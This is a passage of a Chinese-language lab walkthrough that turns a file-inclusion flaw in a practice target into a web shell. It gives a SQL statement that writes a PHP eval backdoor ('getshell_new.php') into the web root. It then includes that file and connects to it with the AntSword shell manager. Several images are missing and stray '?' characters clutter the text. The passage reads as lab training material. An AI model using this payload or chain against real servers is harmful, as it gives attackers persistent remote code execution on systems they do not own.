

????????继续与写入phpinfo的操作一致,这次需要写入一个木马文件

????? ?? 写入下列语句并执行

select "<?php file_put_contents('/var/www/html/getshell_new.php','<?php @eval($_POST[getshell_new]);?>')?>"

// 作用在于将POST得到的数据,写入到一个新的文件中????????????????

?查看session,并在靶场环境中检验一下是否成功,和写入小马的操作一样的,俺就不罗嗦了

?

???????? 3.3. 包含文件

?尝试访问包含的get_shell.php,成功访问,说明包含成功



4. getshell





?打开中国蚁剑,建立连接

?

?

?

?